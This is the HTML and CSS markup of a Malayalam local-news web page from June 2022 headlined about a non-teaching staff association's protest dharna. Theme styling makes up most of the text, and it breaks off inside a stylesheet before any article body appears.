<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-13.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-13.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-13-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-4"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">നോൺ ടീച്ചിങ്ങ് സ്റ്റാഫ് അസോസിയേഷൻ പ്രതിഷേധ ധർണ്ണ നടത്തി</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-28T17:59:51+05:30">June 28, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 